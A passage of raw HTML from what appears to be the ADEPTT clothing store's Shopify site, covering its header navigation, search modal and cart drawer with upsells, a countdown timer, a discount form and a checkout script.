  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/channel/UCXOC1JHR_fpUBxudupJf3QA" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 90.71428571428571%"
            
          ><img src="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=500" alt="ADEPTT.COM" srcset="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=50 50w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=100 100w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=150 150w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=200 200w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=250 250w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=300 300w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=400 400w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=500 500w" width="80" height="72.57142857142857" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1" class="mega-menu">
                        <summary
                          id="HeaderMenu-shop-adeptt"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >SHOP ADEPTT</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-1"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-new-arrivals"
                                  href="/collections/new-in"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  NEW ARRIVALS 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-bestsellers"
                                  href="/collections/bestsellers"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  BESTSELLERS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-coats"
                                  href="/collections/jackets-coats"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  COATS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-dresses"
                                  href="/collections/dresses"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  DRESSES
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-pants-skirts"
                                  href="/collections/trousers-jumpsuits"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  PANTS &amp; SKIRTS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-tops-blouses"
                                  href="/collections/tops-blouses-shirts"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  TOPS &amp; BLOUSES
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-vests-cardigans"
                                  href="/collections/blazers-vests"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  VESTS &amp; CARDIGANS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-jumpsuits-sets"
                                  href="/collections/jumpsuits"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  JUMPSUITS &amp; SETS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-soho-collection"
                                  href="/collections/soho-street-elegance"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  SOHO COLLECTION 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-accessories"
                                  href="/collections/accessories"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ACCESSORIES
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-bags"
                                  href="/collections/bags"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  BAGS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-shoes"
                                  href="/collections/shoes"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  SHOES
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-new-arrivals"
                    href="/collections/new-in"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >NEW ARRIVALS </span>
                  </a></li><li><a
                    id="HeaderMenu-linen-collection"
                    href="/collections/linen-collection"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >LINEN COLLECTION</span>
                  </a></li><li><a
                    id="HeaderMenu-on-sale"
                    href="/collections/sale"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ON SALE %</span>
                  </a></li><li><a
                    id="HeaderMenu-our-story"
                    href="/pages/our-story"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >OUR STORY</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://adeptt.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "ADEPTT.COM",
    
      "logo": "https:\/\/adeptt.com\/cdn\/shop\/files\/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/TheAdeptt\/",
      "https:\/\/www.pinterest.com\/adeptt0530\/",
      "https:\/\/www.instagram.com\/adeptt_official\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCXOC1JHR_fpUBxudupJf3QA",
      ""
    ],
    "url": "https:\/\/adeptt.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://adeptt.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>⏳ Cart reserved for 
                <countdown-timer data-duration="240"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$250</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_Ccn99w'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-insurance {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-insurance"
            data-toggle="true"
            data-id="48145949065552"
            data-product-id="9007176483152"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//adeptt.com/cdn/shop/files/shippinginsurance_57b548ab-2e1c-49d8-9893-0069b1919834.png?v=1708971420&width=500"
                      alt="Shipping Insurance"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Insurance
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$9.95</span>
                      <span class='compare-price hidden'>$9.95</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_Ccn99w-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_Ccn99w1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48145949065552">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9007176483152" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-adeptt-mystery-box {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="adeptt-mystery-box"
            data-toggle="true"
            data-id="48155908047184"
            data-product-id="9011620184400"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//adeptt.com/cdn/shop/files/mystery.webp?v=1709279650&width=500"
                      alt="ADEPTT Mystery Box (~$80)"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      ADEPTT Mystery Box (~$80)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$40.00</span>
                      <span class='compare-price hidden'>$40.00</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    HMM.. WHAT IT COULD BE?
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_Ccn99w-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_Ccn99w2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48155908047184">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9011620184400" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--25356156633424__horizontal_ticker_t9HLFq" class="shopify-section"><style data-shopify>.section-template--25356156633424__horizontal_ticker_t9HLFq-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--25356156633424__horizontal_ticker_t9HLFq .horizontal-ticker__container {
